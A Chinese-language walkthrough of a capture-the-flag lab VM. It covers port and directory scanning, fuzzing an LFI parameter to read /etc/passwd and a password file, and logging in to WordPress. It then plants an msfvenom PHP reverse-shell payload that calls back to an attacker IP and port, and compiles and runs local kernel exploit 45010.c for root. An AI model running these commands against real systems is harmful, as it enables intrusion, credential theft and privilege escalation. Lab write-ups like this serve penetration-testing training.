作者:我-是二毛控控控_ | 来源:互联网 | 2023-09-10 13:53

以下是靶场地址



下载安装该虚拟机,以下是虚拟机打开界面



1、探测开放端口

nmap -p 1-65535 -A 192.168.133.139

2、端口进行扫描,发现存在22端口和80端口访问80端口,如图所示:

注:

(1)查看网页源码



(2)目录扫描

(3)F12 3.利用kali自带目录扫描工具进行扫描

(1)dirb http://192.168.133.139/

(2)dirb http://192.168.133.139 -X .txt,.zip,.php



(3)wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt --hw 12 http://192.168.133.139/ind ex.php?FUZZ

(3)wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt --hw 12 http://192.168.133.139/ind ex.php?FUZZ



成功获得参数file,但结果却不尽人意,挖错文件名了



不过不灰心,之前我们忽略了一个参数,我们可以搞一波

curl http://192.168.133.139/index.php?file=location.txt

注:如何将kali文件下载到物理机

sz file /usr/share/wfuzz/wordlist/general/common.txt (字典路径) 4.找到正确的参数以后进行执行







curl http://192.168.133.139/image.php?secrettier360=aaa http://192.168.133.139/image.php?secrettier360=aaa

http://192.168.133.139/image.php?secrettier360=aaa

注:提示我们终于获得正确的参数

3、利用参数请求查看passwd文件,成功获取敏感信息http://192.168.133.139/image.php?secrettier360=/etc/passwd

就在此时一个新大陆出现了

curl http://192.168.133.139/index.php?secrettier360=/home/saket/password.txt

curl http://192.168.133.139/image.php?secrettier360=/home/saket/password.txt





4、在之前我们通过目录扫描发现存在wordpress的目录,进行访问,存在登录界面,通过观察页面得到用 户名



5、利用kali自带工具cmseek进行指纹信息收集,有点尴尬,这个工具没有,我进行了下载

注:也可以利用wpscan 进行漏洞信息收集



wpscan --url http://192.168.133.139/wordpress/ --enumerate u

6、 利用找出的用户名和密码进行登录 用户名:victor 密码:follow_the_ippsec,成功登录后台

登录后台以后首先想找上传点,比如上传图片、上传文件等等



7、利用msf生成反弹链接

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.133.129 lport=7777 -o shell.php



点击保存,保存成功。



8、利用msfconsole进行监听反弹shell,通过访问写入反弹shell的php文件触发,成功弹回shell

use exploit/mulit/handler

set payload php/meterpreter/reverse_tcp set lhost 192.168.133.129

set lport 7777

exploit



得出Linux内核版本

得出Linux内核版本



9、 通过msfconsole 查找相关漏洞

searchsploit 16.04 Ubuntu





msfconsole的数据存储 cd /usr/share/exploitdb/exploits/linux

cp 45010.c /root

cp 45010.c /root

重新进行编译

gcc 45010.c

gcc 45010.c -o 45010



在之前获取到meterpreter那里进行上传

upload /root/45010 /tmp/45010

进行提权

shell #进行shell执行

cd /tmp #进入tmp文件中chmod +x 45010 #权限提升

./45010 #执行

whoami #查看当前权限450

10、成功拿到root权限以后,在root权限下会存放一些重要的文件

成功获取flag值